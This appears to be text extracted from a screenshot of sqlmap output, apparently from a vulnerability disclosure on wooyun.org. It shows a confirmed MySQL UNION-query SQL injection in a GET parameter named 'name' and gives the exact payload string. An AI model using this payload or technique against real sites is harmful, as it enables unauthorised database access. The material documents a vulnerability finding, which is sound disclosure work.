 13:56:07] [INFO] GET parameter 'name' is 'MySQL UNION query (NUL
L) - 1 to 10 columns' injectable
GET parameter 'name' is vulnerable. Do you want to keep testing t
he others (if any)? [y/N]
sqlmap identified the following injection points with a total of
347 HTTP(s) requests:
---
Parameter: name (GET)
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: condition=&name=asdfdf') UNION ALL SELECT NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786b6271,0x4948725472574d6266
4d,0x7170716a71)#
---
[13:56:43] [INFO] testing MySQL
[13:56:44] [INFO] confirming MySQL
[13:56:44] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL >= 5.0.0